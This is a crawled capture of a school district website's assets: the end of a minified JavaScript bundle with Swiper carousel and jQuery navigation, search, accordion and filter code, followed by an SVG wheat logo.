      `;if(c.slideShadows){let e=y.find(".swiper-slide-shadow");0===e.length&&(e=X(c,y)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(f)-.5)/.5,0),1))}y[0].style.zIndex=-Math.abs(Math.round(p))+o.length;const w=F(c,y);w.transform(b)}},setTransition:e=>{var t=x.params.cardsEffect["transformEl"];const i=t?x.slides.find(t):x.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),B({swiper:x,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!x.params.cssMode})})}];return L.use(j),L}),function(a){var e,t,i,n=a("body");function s(e,t){e.html(t)}function r(e){height=e.outerHeight(),i.css({paddingTop:.5*height,marginTop:-.5*height})}a.fn.exists=function(e){var t=[].slice.call(arguments,1);return this.length&&e.call(this,t),this},a.fn.slideFadeToggle=function(e,t,i){return this.animate({opacity:"toggle",height:"toggle",padding:"toggle"},e,t,i)},a(function(){n.removeClass("preload")}),function(){const e=document.querySelectorAll('[class*="fade-"]');observer=new IntersectionObserver(e=>{e.forEach(e=>{0<e.intersectionRatio&&(e.target.classList.add("loaded"),observer.unobserve(e.target))})},{rootMargin:"0px 0px -20%"}),e.forEach(e=>{observer.observe(e)})}(),e=a("#top"),t=e.children(".nav-wrap").children(".nav"),e.on("click","#menu-toggle",function(){n.hasClass("search-open")||(n.toggleClass("nav-open"),console.log("s")),n.removeClass("search-open")}),e.on("click","#search-toggle",function(){n.toggleClass("search-open").removeClass("nav-open")}),a("#site-overlay").on("click",function(){n.removeClass("search-open nav-open")}),t.on("swiperight",function(){n.removeClass("nav-open search-open")}),a("#top .nav-wrap .nav .menu > .menu-item-has-children").on("click",function(e){var t=a(this).children(".sub-menu");t.is(":visible")||(e.preventDefault(),t.slideToggle())}).on("mouseenter",function(e){a("#site-overlay").addClass("visible")}).on("mouseleave",function(e){a("#site-overlay").removeClass("visible")}),a("#site-header").find(".has-aside").each(function(){var e=a(this),t=e.find("aside").find(".content-wrap"),i=t.html(),n=e.children(".sub-menu").find("a").filter(function(){return a(this).data("content")});e.on("mouseleave",function(){setTimeout(function(){s(t,i)},100)}),n.each(function(){var e=a(this).data("content"),t=document.createElement("div");t.innerHTML=e;for(var i,n=t.getElementsByTagName("img"),s=0;s<n.length;s++)i=n[s].src,(new Image).src=i}).on("mouseenter",function(){e=a(this),s(t,e.data("content"))})}),a(".wp-block-metropolis-container .question").on("click",function(e){a(e.target).closest(".answer").length||jQuery(this).children(".answer").stop().slideFadeToggle(250,function(){a(this).closest(".question").removeClass("is-closed")}).closest(".question").toggleClass(function(){return a(this).is(".is-open")?"is-open is-closed":"is-open"})}),function(){const e=document.querySelectorAll(".wp-block-navigation.is-style-sticky");observer=new IntersectionObserver(e=>{e.forEach(e=>{!e.isIntersecting&&e.boundingClientRect.y<0?e.target.classList.add("stuck"):e.target.classList.remove("stuck")})},{threshold:1}),e.forEach(e=>{observer.observe(e)})}(),t=a(".is-style-split"),i=a("#bottom"),t.each(function(){var e,t=a(this).parent(),i=t.prev(),n=t.next(),i=i.css("background-color"),n=n.css("background-color");t.parent().is("#page-content-wrapper")&&t.is(":last-child")?(r(t),window.onresize=function(){clearTimeout(e),e=setTimeout(r(t),100)},t.css({background:i})):t.css({background:"linear-gradient(to bottom, "+i+", "+i+" 50%, "+n+" calc(50% + 1px), "+n+" 100%)"})}),jQuery("#school-filter select").change(function(){var e,t=jQuery(this).val();"URLSearchParams"in window?(e=new URLSearchParams(window.location.search),""==t?e.delete("school"):e.set("school",t),window.location.search=e.toString()):window.location.href=function(e,t,i){if(i=i||window.location.href,(s=new RegExp("([?&])"+e+"=.*?(&|#|$)(.*)","gi")).test(i))return null!=t?i.replace(s,"$1"+e+"="+t+"$2$3"):(i=(n=i.split("#"))[0].replace(s,"$1$3").replace(/(&|\?)$/,""),void 0!==n[1]&&null!==n[1]&&(i+="#"+n[1]),i);if(null==t)return i;var n,s=-1!==i.indexOf("?")?"&":"?";return i=(n=i.split("#"))[0]+s+e+"="+t,void 0!==n[1]&&null!==n[1]&&(i+="#"+n[1]),i}("school",t)}),jQuery("#resource-nav select").change(function(){var e=jQuery(this).val();window.location.href=e})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/images/wheat.svg
body_size: 5199
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 291.2" style="enable-background:new 0 0 600 291.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M593.4,8.2c-1.8-0.3-3.8,0.2-5.8,1.5c-24.5,15.3-48.5,28.7-72.2,40.2c8-15.2,15.7-31.6,22.9-49.4h-6.5
	c-8.1,19.7-16.8,37.7-25.9,54.1c-4.4,2.1-8.8,4.1-13.2,6c7.4-13.1,13.9-26.2,20-39.1c3.4-7.2,6.5-14.2,9.3-21h-8.6
	c-6.6,19.1-17.4,40.8-37.9,67.3c-5,2-10,3.9-15,5.8c0.2-0.3,0.5-0.6,0.7-0.9C474.8,56,490.4,32,501.4,0.5h-7.1
	c-3.8,10.4-7.9,20-12.4,28.7c-24.3,21.1-52.2,26.9-96.2,19.9c-39.1-6.1-63.7,11.7-78.7,25.6c-2.7,2.5-5.7,5.3-3.8,8.3
	c2,3.2,5.2,1.9,15.8-2.3c12.4-5,33.3-13.2,47.4-11.8c10,1,17.9,3.1,25.5,5.1c17,4.5,31.9,8.5,61.9-2.5c-1.9,2.2-3.8,4.4-5.7,6.6
	c-44.2,15.1-86.6,23-127,23.6c-82.1,1.2-137.3-28.1-169.2-53c-0.1-0.6-0.2-1.1-0.2-1.5c-0.7-3.7-2.2-7.5-4.4-11.3
	c2.3-4,1.9-8.6,1-13c-0.8-4.1-2-8.8-4.4-12.8c-0.5-0.7-1-1.4-1.5-2.1c-1.3-1.6-3.1-3.1-5.1-4.1c0.1-1.1,0.2-2.2,0.2-3.4h-6.7
	c0,0.5,0,1.1-0.1,1.6c-1.8,0-3.6,0.3-5.3,1.1c-0.2,0.1-0.3,0.2-0.4,0.2c0-1,0-1.9-0.1-2.9h-17.9c0.3,0.1,0.6,0.3,1,0.5
	c5.2,2.9,9.6,11.3,9.5,16.1c-0.4,2.6-0.5,5.4-0.4,8.1c-2.6-2.6-5.5-4.9-8.6-6.7c-1.8-1-3.5-1.9-5.2-2.5c-3.4-4.7-3.8-8.5-3.3-10.8
	c0.5-2.6,1.9-4.1,2.5-4.5c0.1-0.1,0.2-0.1,0.3-0.2H88.6c1.7,1.3,3.2,2.7,4.4,4.1c-0.4,2.6-0.2,6,1.5,10c-0.2,0-0.5,0-0.8,0.1
	c-4.4,0.5-8.2,2.9-10.4,6.3c-4-1.1-8-3.8-11.3-7.9C69,9.4,66.8,5,64.7,0.5h-7.4c1.6,3.6,3.3,7.2,5.3,10.7c-7.3-1.5-14.3-5.3-21-9.2
	c-1.6-0.9-3.7-0.4-4.7,1.2c-0.9,1.6-0.4,3.7,1.2,4.7c9.1,5.3,19,10.5,29.7,10.7c3.9,4.5,8.6,7.5,13.5,8.9c0.1,4,2.2,8.2,5.8,11.1
	c2.6,2.1,11.4,7,18.3,9.2c-0.1,0.6,0,1.3,0,1.9C95,49,85.1,46.5,76.5,42.6c-1.7-0.8-3.7,0-4.5,1.7s0,3.7,1.7,4.5
	c10.3,4.7,22.3,7.4,34.9,7.9c0.1,0.1,0.1,0.2,0.2,0.3c8.5,10.8,24.5,13.6,35.6,10.3l0.8,0.7l0.3-0.3c71.2,53.1,160.7,69,258.9,48.2
	c-16,10.5-33.3,18.5-52.1,24.3c-10.1,3.1-20.6,5.4-31.6,7.1c-4.4-0.8-33.5-6.4-79.4-26.7c-36.3-16-71.2-14.9-76.3-10.1
	c-1.2,1.2-1.6,2.8-1.1,4.3c0.9,2.5,3.7,4,14.8,4.3c16.9,0.6,29,7.8,43.1,16.2c7.4,4.4,15.4,9.2,24.9,13.4
	c-19.8-1.8-40.5-5.3-62.2-10.5c-2.5-3.1-5.6-5.7-9.1-7.6c-3.4-1.9-7.2-3.1-11.1-3.5c0-0.1,0-0.1-0.1-0.2c-2.1-4.9-4.7-9.7-7.5-14.2
	c-1.2-1.9-2.4-3.7-3.7-5.5c-2.6-3.7-6-7.8-10.6-10.2c-4.5-2.3-9.7-2.4-13.7-0.5c-5.4-6.4-16.5-17.4-26.5-20.8
	c-1.8-0.6-3.7,0.3-4.3,2.1c-0.6,1.8,0.3,3.7,2.1,4.3c7.8,2.7,18.2,12.3,23.7,19c-0.5,0.8-0.9,1.6-1.2,2.4c-2.5-1.8-5.6-3.3-8.9-4.2
	c-3.8-1.1-7.4-1.3-10.5-0.6c-0.1-0.2-0.2-0.4-0.3-0.5c-3.1-5-7.4-9.6-12.6-13.2c-4.5-3.3-8.7-5-12.8-5.2c-7.6-8.8-15.1-14.6-23-17.5
	c-1.8-0.7-3.7,0.2-4.4,2c-0.7,1.8,0.2,3.7,2,4.4c6,2.2,11.8,6.5,17.8,12.9c-1.8,1-3.3,2.3-4.5,3.9c-7-8.2-16.1-13.5-25.4-14.6
	c-5.2-0.6-10,0.3-13.6,2.5C18.8,66.8,12.6,59,6.7,49c-1-1.6-3-2.2-4.7-1.2c-1.6,0.9-2.2,3-1.2,4.7c6.4,11.1,13.5,19.7,21.9,27
	c0.6,10.5,5.5,20.7,13.4,27.6c6.9,6.1,14.3,9.7,21.6,10.6c-2.3,1.4-4.4,3.1-6.2,5c-0.1,0.1-0.3,0.3-0.5,0.6
	c-9.5-3.5-17.2-8.9-23.9-17c-1.2-1.5-3.3-1.7-4.8-0.5s-1.6,3.4-0.5,4.8c7.8,9.4,16.8,15.6,28.1,19.5c0.1,0.2,0.2,0.4,0.3,0.6
	c3.7,7.3,9.8,13.3,17.2,16.9l1.3,0.6c5.5,2.7,11.2,5.4,17.5,5.3c0.2,1,0.5,2.1,1,3.1c-10.7,0.9-24.4-1.6-33.7-9.7
	c-1.4-1.2-3.6-1.1-4.8,0.3s-1.1,3.6,0.3,4.8c12,10.4,29.5,12.9,42.3,10.9c6.3,7,15.6,10.6,24.4,9.1c4.1-0.7,9-3.1,13-5.2
	c0.3,0.6,0.6,1.2,1,1.7c1.1,1.9,2.7,4.3,5.1,6c6.5,4.7,15,2.3,20.8,0.1c7.6-2.9,17.9-7.7,23-16.8c26.9,6.6,77.4,16.2,131,11.7
	c58-4.9,104.2-24.8,137.4-59.1c2.7-2.8,5.4-5.7,8.1-8.5c1-0.3,2-0.7,3-1c-24.4,32.9-56.9,65.3-103.7,95.6c-0.3-1.3-0.8-2.6-1.6-3.9
	c-0.1-0.1-0.1-0.2-0.2-0.2c-1.5-2.2-3.6-4.1-6.6-5.7c-4.4-2.4-9.4-3.7-14.4-3.7c-1.3,0-2.6,0.1-3.9,0.2c-1.6,0.1-3,0.2-4.4,0.1
	c-1.6-0.1-3.2-0.4-5-0.8c-2.2-0.4-4.4-0.9-6.8-0.9c-2.4,0-5.1,0.5-7.4,1.7c-0.1-0.1-0.2-0.2-0.4-0.3c-7.5-5.3-17-7.6-26.1-6.3
	c-1.9,0.3-3.1,2-2.9,3.9c0.3,1.9,2,3.1,3.9,2.9c7.2-1.1,14.6,0.7,20.6,4.7c-0.2,0.4-0.4,0.9-0.5,1.4c-0.5,1.9-0.5,3.9,0.1,5.8
	c-5-0.4-10-0.3-13.6,0c-3,0.3-7.2,1-10.9,3.3c-9.2-7.7-22-11.3-33.8-9.2c-1.9,0.3-3.1,2.1-2.8,3.9c0.3,1.9,2.1,3.1,3.9,2.8
	c9.8-1.7,20.3,1.2,28,7.5c-0.5,1-0.9,2-1.1,3c-4.5-1.5-9.3-2.4-13.9-3.2c-1.6-0.3-3.1-0.6-4.6-0.9c-9.4-1.9-18.3-0.6-25,3.6
	c-1.1,0.7-2.1,1.5-3,2.3c-10.8-6-24.3-7.2-35.9-3c-1.8,0.6-2.7,2.6-2.1,4.4c0.6,1.8,2.6,2.7,4.4,2.1c9.7-3.5,21.1-2.5,30.1,2.5
	c-0.2,0.9-0.3,1.7-0.2,2.6c0,0.6,0.1,1.2,0.3,1.7c-10.3-0.6-20.7,3.5-28.2,11.5c-0.3,0.3-0.8,0.9-1.2,1.6
	c-26.8-0.5-50.2-5.9-66.1-15.3c-1.6-1-3.7-0.4-4.7,1.2s-0.4,3.7,1.2,4.7c21.7,12.8,50.1,15.9,70.1,16.2c0.6,0.8,1.5,1.7,2.7,2.6
	c9.8,7.2,28,11.8,47.9,1.9c0.6,0.6,1.2,1.1,1.9,1.6c-1.5,0.8-2.9,1.7-4.2,2.7c-3.4,2.7-5.4,5.8-5.8,9.1c-0.1,0.6-0.1,1.1,0,1.7
	l-12,2.3c-2.6,0.5-5.1,1-7.6,1c-9.3,0.2-20.6-4-27.7-8.3c-1.6-1-3.7-0.4-4.7,1.2c-1,1.6-0.4,3.7,1.2,4.7c7.4,4.4,20,9.5,31.4,9.2
	c3-0.1,5.9-0.6,8.7-1.2l12.8-2.4c1.8,2.5,5,5.2,10,6.6c7.7,2.1,20.7,1.3,39.3-13.6c0.4,0.7,0.9,1.2,1.4,1.8
	c-8.8,8-19.2,15.9-31.1,17.9c-1.9,0.3-3.1,2.1-2.8,3.9c0.3,1.9,2.1,3.1,3.9,2.8c14.7-2.4,26.8-12.2,36.7-21.5l0.1-0.1
	c3,0.1,6.5-0.9,10.2-3c4.3-2.4,9.2-5.5,13.5-8.9c0.6,1.9,1.5,4,3,6c-8.5,7.8-19.1,13.2-30.1,18.4c-1.7,0.8-2.4,2.8-1.6,4.5
	s2.8,2.4,4.5,1.6c12-5.7,23.5-11.5,32.9-20.5c0.5,0.1,1.1,0.2,1.6,0.3c6.6,0.5,13.5-5.7,16.1-8.4c4.9-5,7.5-11.3,10.2-18.4
	c1.3-3.3,2.1-9.2,1.9-13.2c1.6-1.4,3-2.9,4.2-4.7c0.1-0.1,0.1-0.1,0.1-0.2c18-9.3,45-26.1,74.5-54.5c-6.4,30.1-19.5,52.7-40.9,70.7
	c-29.2,24.6-37.4,43.2-39.7,52.1c-0.4,1.7-1.3,4.9,1.5,6.3c2.9,1.4,4.4-0.6,7.9-5.1c5-6.5,15.5-20,31.3-30.7
	c29.3-19.8,60.8-45.1,70.7-96.4c2.7,4.8,6.8,9.1,12.7,12.2c25.8,13.6,56.5-16.5,69.7-29.4l0.3-0.3c14.1-13.8,27.7-18,34.2-20
	c3.5-1.1,6.1-1.9,6.1-4.8c0-0.8-0.2-1.4-0.5-1.9c-0.9-1.5-3-2.1-4.5-2.6c-22.9-7.1-36.5,1.9-60.5,19.7
	c-16.5,12.3-29.2,17.1-34.7,13.4c-3.8-2.5-8.6-12.1,0.6-47.6c2.1-3.1,4.2-6.3,6.3-9.5c32.5-13.5,65.6-30.7,98.9-51.5
	c7.1-4.4,9.6-18.8,5.8-24.8C596.6,9.1,594.7,8.4,593.4,8.2z M127.7,9.2c2.9-1.4,6.8,0.5,8.9,3c2.6,3.2,3.7,7.6,4.6,11.9
	c0.3,1.7,0.6,3.5,0.6,5.1c-0.7-0.6-1.4-1.1-2.2-1.6c-3.6-2-8-1.8-10.9,0.5c-1.3,1-2.4,2.5-3.1,4.4c-0.3,0.8-0.5,1.5-0.7,2.4
	C122.2,24.3,124.3,10.8,127.7,9.2z M110.3,42.1c-5.1-1-16.4-6.9-18.8-8.8c-2.3-1.9-3.6-4.5-3.3-6.7c0.5-2.8,3.6-4.8,6.3-5.1
	c3-0.3,6.5,0.6,10.4,2.9c6.2,3.7,11.3,9.2,14.4,15.8c-2.4,0-4.4,0.3-5.4,0.6C113.2,41,111.8,41.4,110.3,42.1z M114.2,52.7
	c-1.2-1.6-1.9-2.9-2-3.9c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1,0,0.1-0.1c1.3-0.8,4.1-1.7,7.5-1.6c2.9,0.1,7.2,1.1,10.5,5.4
	c2.3,3,5.2,6.3,7.9,9.2C130.2,62.6,119.8,59.8,114.2,52.7z M144.5,57.8c-5.6-5.7-11.4-13.2-12.2-15.1c-1.1-2.8-1.2-5.6-0.4-7.7
	c0.3-0.7,0.6-1.2,1-1.5c0.8-0.6,2.2-0.5,3.4,0.1c1.6,0.9,2.9,2.6,3.9,4.2c2.3,3.6,3.8,7.2,4.4,10.5
	C145.2,51.5,145.2,55.2,144.5,57.8z M128.4,108.9c0.1-2.3,0.9-4.4,2.3-5.6c2.3-2,6.1-1.6,8.7-0.3c3.3,1.7,5.9,4.9,8.2,8.1
	c3.6,5,6.7,10.4,9.3,15.9c-1.5,0.2-2.9,0.4-4.3,0.8c-3.5,0.9-7.3,2.9-9.5,6c-5.2-4.4-10.3-11.1-13-17.5
	C128.9,113.4,128.3,111,128.4,108.9z M102.8,106.1c2-1.2,5.2-1.3,9-0.2c4.9,1.4,8.9,4.3,10.1,6.4c0.3,2.1,0.9,4.2,1.9,6.6
	c0.8,2,1.9,4,3,6c-3.3-1.4-6.7-2.7-10.1-3.9c-2.2-0.8-5.2-1.8-8.4-1.9c0,0,0,0-0.1-0.1c-2.4-1.5-6.7-6.9-6.7-10.7
	C101.5,107.3,101.9,106.6,102.8,106.1z M76.1,86.7c3-0.2,6.3,1.1,10.2,3.9c4.5,3.2,8.2,7.2,10.8,11.5c-1.5,1.6-2.4,3.7-2.4,6
	c-2.8-1.4-6.1-2.7-8.9-3.2c-2.6-0.6-5.2-0.7-7.8-0.4l-4.9-7c-1.5-2.2-2.8-4.2-2.8-6C70.3,88.9,73.4,86.8,76.1,86.7z M40.8,101.8
	c-6.5-5.7-10.5-14-11.1-22.6c2.2-1.5,5.6-2.1,9.5-1.6c9.4,1.1,18.7,7.6,24.9,17.4c0.8,2.5,2.3,4.6,3.4,6.3l3.4,4.9
	c-2,0.8-3.9,1.8-5.7,3.1c-0.4,0.3-1.2,0.9-1.9,1.7C55.8,111.4,48.3,108.3,40.8,101.8z M87.4,146.7c-5.2,0.3-10.1-2.1-15.4-4.6
	l-1.3-0.6c-6.1-2.9-11.1-7.9-14.1-13.9c0.1-0.1,0.1-0.2,0.2-0.3c2.2-2.4,5.1-4.3,8.2-5.4c5.6,8.4,15,14.1,25.1,15.2
	c0.4,1.7,1.3,3.1,2.1,4.3C90.5,142.8,88.5,144.7,87.4,146.7z M90.7,130.2c-9-1-17.6-6.8-21.7-15c0-0.1-0.1-0.1-0.1-0.2
	c0.1-0.1,0.1-0.1,0.2-0.2c4.4-3.1,10.2-4.4,15.5-3.4c4.2,0.7,10.4,4.3,13.2,6.1c0.8,1.3,1.8,2.6,2.8,3.7c-0.7,0.4-1.4,0.8-2,1.2
	C96.7,123.6,92.7,126.2,90.7,130.2z M126.9,158.7c0,0.5,0,1,0,1.5c-3.6,2-8.5,4.6-12,5.2c-6.9,1.1-14.6-2.2-19.3-8.2
	c-1.4-1.8-2.9-4.4-2.6-6.9c0.2-0.7,1.7-2.3,3.5-3.8c8.2,7.9,19.8,11.7,30.7,10.4C127.1,157.5,127,158.1,126.9,158.7z M98.2,138.1
	c-0.7-1-1.6-2.2-1.7-3.3c-0.2-1.9,1.7-4,5.7-6.6c1.4-0.9,2.7-1.8,4.1-2.1c2.3-0.6,5,0.3,8.1,1.3c10,3.5,20.3,7.6,27,15.3
	c0,0,0,0,0.1,0.1c0.1,0.5,0.3,1,0.5,1.6c0.1,0.3,0.3,0.5,0.4,0.8c-2.3,0.4-4.7,1-7,2.1c-0.5,0.3-1.1,0.6-1.6,0.9
	C121.9,153.4,106.5,149.1,98.2,138.1z M153.5,168.4c-6.9,2.6-11.4,2.8-14.4,0.7c-1.4-1-2.4-2.6-3.3-4c-1-1.7-2.2-3.9-2-5.9
	c0.1-1.9,1.5-3.8,3.6-5.2c0.3-0.2,0.7-0.4,1-0.6c2.7-1.3,6-1.7,9.1-2c2.1,1.7,4.7,3.2,7.6,4.3c5.1,1.9,10.2,2.8,15.2,2.6
	C165.8,163.2,158.9,166.3,153.5,168.4z M179.2,149.6c-6.6,2.5-14.2,2.4-21.7-0.4c-2.7-1-7.4-3.3-9.1-7.5c-0.4-0.9-0.5-1.6-0.5-2.3
	c0.2-2.3,3.3-4.2,6.3-5c6-1.5,12.5-0.7,17.9,2.2c3.8,2,6.9,5.1,9.2,8.8c0.5,0.8,1,1.7,1.4,2.6C181.6,148.6,180.4,149.1,179.2,149.6z
	 M306,191.7c0.4-2.2,3.4-3.3,5.9-3.2c1.8,0,3.6,0.4,5.6,0.8c1.9,0.4,3.8,0.8,5.9,0.9c1.8,0.1,3.6,0,5.3-0.1c1.2-0.1,2.3-0.1,3.4-0.1
	c3.9,0,7.8,1,11.2,2.9c2,1.1,3.3,2.2,4.2,3.5c0.6,0.9,0.9,1.9,0.9,2.9c-6.3-0.5-12.4,1.4-18.2,3.5c-0.8,0.3-1.7,0.6-2.5,1
	c-5.7-0.9-12.2-3.5-14.9-4.6c-1.9-0.8-4.1-1.9-5.5-3.4C306.1,194.5,305.6,192.9,306,191.7z M277.9,204.9c2.5-1.9,6-2.4,8.5-2.7
	c6.7-0.7,14.3-0.2,19.6,1.1c1.3,0.8,2.7,1.4,4,2c1.8,0.7,5.2,2.1,9,3.3c-0.3,0.3-0.7,0.6-1,0.9c-1.1,1.1-2,2.4-2.8,3.8
	c-10.8,1.2-22.1,1.6-30.4,1c-5.2-0.4-8.3-1.6-9.1-3.7C274.9,208.7,276.2,206.2,277.9,204.9z M314.7,224.9c-4.7,1.4-9.5,3.1-13.7,4.6
	l-0.4,0.1c-2.8,1.1-6,2.4-8.9,4.4c-1.6,0.9-7.2-0.3-8.6-1.8c-1.5-1.6-1.8-4.2-0.9-6.3c1-2.1,3.2-3.7,5.7-4.1
	c0.5-0.1,0.9-0.2,1.3-0.5c7.3,0.2,15.9-0.1,24.5-0.9c0,1.4,0.3,2.9,0.9,4.2C314.6,224.7,314.7,224.8,314.7,224.9z M275.7,223.5
	c-1.7,4.2-1,9.1,1.8,12.6c-4.8,2.6-9.8,5-15.1,6c-5.4,1.1-12.9,0.4-17.4-4.4c-1.5-1.6-2.3-3.4-2.2-4.9c0.2-2.6,3.1-4.8,4.9-6
	C255.9,221.6,266.6,220.4,275.7,223.5z M197.1,235.9c-0.5-0.4-0.9-0.7-1.1-0.9c7.4-7.8,18.5-11.1,28.3-8.4c0.2,0,0.3,0.1,0.5,0.1
	c3.2,2.3,7.5,3.9,11.4,4.5c-0.1,0.4-0.2,0.8-0.2,1.2c-0.1,1.8,0.2,3.6,0.9,5.3C214.9,248.2,198.9,237.3,197.1,235.9z M240.1,224.5
	c-3.8,0.6-11.7-2.5-13.3-5.5c-0.5-0.9-0.8-1.7-0.8-2.2c-0.3-1.8,1.5-3.6,3.3-4.7c5.2-3.3,12.3-4.3,20-2.7c1.6,0.3,3.2,0.6,4.8,0.9
	c5.5,1,11.2,2.1,16.1,4.2c0.2,0.4,0.4,0.7,0.7,1c-9.2-1.3-18.9,0.7-26.7,5.7C242.6,222.2,241.2,223.4,240.1,224.5z M282.7,248.4
	c-0.1,0.8-0.2,1.5-0.2,2.2c-0.1,0.1-0.2,0.1-0.3,0.2c-18.6,15.7-30.2,15.6-35.5,14.2c-4-1.1-6.2-3.4-6.6-4.7c-0.4-1.1-0.5-2-0.4-2.8
	c0.2-1.9,1.9-3.5,3.2-4.6c2.6-2.1,5.8-3.4,9.1-4c0.1,0,0.2-0.1,0.4-0.1c3.6,0.7,7.5,0.8,11.4,0c7.6-1.4,14.4-5.2,20.5-8.6
	c0.4,0.1,0.9,0.3,1.3,0.4C284.2,243,283.2,245.6,282.7,248.4z M316.4,237.9c-0.3,1.3-0.6,2.7-0.8,4.2c-4.3,4.5-10.9,8.6-16.3,11.7
	c-1.4,0.8-6.3,3.3-8.6,1.4c-1.4-1.2-1.6-3.8-1.3-5.7c0.6-3.9,2.8-7.4,5.9-9.8c2.3-1.7,5.1-2.8,7.5-3.7l0.4-0.1
	c5.1-1.9,17-5.3,17.1-5.3C318.8,232.8,317.1,235.6,316.4,237.9z M346.3,231.9c-2.4,6.4-4.7,12-8.7,16.1c-3.9,4-8.2,6.5-10.8,6.4
	c-0.6,0-1.3-0.2-2.1-1.3c-3.6-4.8-2.9-9.4-1.9-13.2c0.5-1.9,2.7-5.1,4.5-7.4c0.3,0,0.4,0,0.5,0c4.6,0,8.7-1.6,13.2-3.6
	c2.2-1,4.4-2,6.6-3.1C347.3,228.1,346.9,230.5,346.3,231.9z M353.8,211.9l-0.4,0.5c-3.2,4.8-8.9,7.6-15,10.2c-3.8,1.6-7.2,3-10.6,3
	c-2.4,0-5.4-1-6.7-3.1c-0.1-0.2-0.2-0.4-0.3-0.6c-1.1-2.6,0.3-5.8,2.2-7.6c2.5-2.5,6-4,9.5-5.3c5.7-2.1,11.7-3.9,17.2-2.9
	c1.8,0.3,3.2,1.1,3.4,1.9l0.3,1C354.2,211.4,354.1,211.6,353.8,211.9z M393.3,67.4c-7.5-2-16-4.3-26.6-5.3
	c-14.8-1.5-34.9,6.1-48.1,11.3C332.9,62,353.9,51,384.4,55.8c38.9,6.1,65.9,2.7,89-12c-3.8,6.2-7.6,11.8-11.4,16.9
	C426.4,76.2,411.8,72.3,393.3,67.4z M225.4,129.4c-10.1-6-19.2-11.4-29.8-14.5c12,1.4,27.1,4.8,43.1,11.8c27,11.9,48,18.8,62,22.7
	c-9.6,0.7-19.4,0.9-29.6,0.7C251.5,145,237.6,136.7,225.4,129.4z M309.4,162.8c-48.3,4.1-94-3.5-121.7-9.8c0.4-0.3,0.8-0.5,1.2-0.8
	l2.1-1.5l-0.8-2.4c-0.2-0.7-0.5-1.4-0.8-2c28.8,6.5,55.8,10.1,81,10.7c0.3,0,0.6,0.1,0.9,0c17.2,0.4,33.6-0.6,49.2-3
	c0.6,0,1.1,0,1.6-0.3c37.6-5.9,70.6-19.9,99.3-41.9c6.8-1.7,13.6-3.6,20.4-5.7C410.1,139,365.5,158,309.4,162.8z M459.7,143.2
	c-5.9,58.3-37.8,84.4-69.8,106.1c-8.4,5.7-15.3,12.1-20.8,17.9c5.6-8.1,14.4-18.1,28-29.6c24.7-20.8,38.9-47.3,44.8-83.3
	c0.1-0.3,0-0.6,0-0.9c5.9-6,11.9-12.5,17.8-19.5C459.5,136.9,459.4,140,459.7,143.2z M483.3,150.4c8.6,5.8,22.5,1.4,42.6-13.6
	c21.8-16.2,32.5-22.8,47.4-20.4c-7.7,2.8-19.3,8.3-31,19.7l-0.3,0.3c-11,10.8-40.4,39.5-61.7,28.2c-9-4.8-13.7-13.2-13.9-25.1
	c-0.1-7.9,1.8-14.9,2.4-16.9c2.9-3.6,5.8-7.4,8.7-11.3C473.7,132.4,475.6,145.2,483.3,150.4z M482.1,93c-0.3,0.3-0.5,0.6-0.7,1
	c-5.9,8.8-11.9,17-17.9,24.5c-0.2,0.2-0.4,0.5-0.6,0.7c-38.9,48.6-78,75.2-102.8,88.6c-0.1-0.3-0.2-0.6-0.3-0.9l-0.3-0.9
	c-0.2-0.7-0.5-1.3-0.9-1.9c-0.3-0.5-0.6-0.9-1-1.3c51.8-33.5,86.5-69.5,112.1-105.9c4.4-1.6,8.7-3.2,13.1-4.9
	C482.6,92.4,482.3,92.7,482.1,93z M593.8,20.4c-0.4,4.5-2.2,8.6-4.3,10c-29.9,18.7-59.6,34.4-88.9,47.1c-1.9,0.8-3.7,1.6-5.6,2.4
	c-1.8,0.8-3.6,1.5-5.4,2.2c-4.4,1.8-8.7,3.5-13.1,5.2c-1.9,0.7-3.7,1.4-5.6,2.1c-1.8,0.7-3.6,1.3-5.4,2c-0.1,0-0.3,0.1-0.4,0.1
	c-2.2,0.8-4.5,1.6-6.7,2.3c-2.2,0.8-4.5,1.5-6.7,2.2c-5.8,1.9-11.7,3.7-17.5,5.3c-2.5,0.7-5,1.4-7.5,2.1c-2.6,0.7-5.3,1.4-7.9,2
	c-102.2,25.5-195.4,11.4-268.7-43c0.8-1.6,1.3-3.4,1.6-5.2c33.2,24.9,88.6,52.5,169.1,51.3c37.4-0.6,76.5-7.3,117.1-20
	c2.3-0.7,4.6-1.5,7-2.2c2.2-0.7,4.4-1.5,6.7-2.2c5.1-1.8,10.3-3.6,15.5-5.6c2.2-0.8,4.5-1.7,6.7-2.6c0.8-0.3,1.6-0.6,2.5-1
	c1.3-0.5,2.6-1.1,4-1.6c0.4-0.2,0.8-0.3,1.3-0.5c1.8-0.7,3.6-1.5,5.4-2.2c4.4-1.8,8.8-3.8,13.2-5.7c1.7-0.8,3.5-1.6,5.2-2.4
	c1.8-0.8,3.6-1.7,5.4-2.5c26.6-12.5,53.7-27.3,81.3-44.6c0.5-0.3,0.8-0.4,1-0.5C593.5,15.4,594,17.3,593.8,20.4z"/>
</svg>
